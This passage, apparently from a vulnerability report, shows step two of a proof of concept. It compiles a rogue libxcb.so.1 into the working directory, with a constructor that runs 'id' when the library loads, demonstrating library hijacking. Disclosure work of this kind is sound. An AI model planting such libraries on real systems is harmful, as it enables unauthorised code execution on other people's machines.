 2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF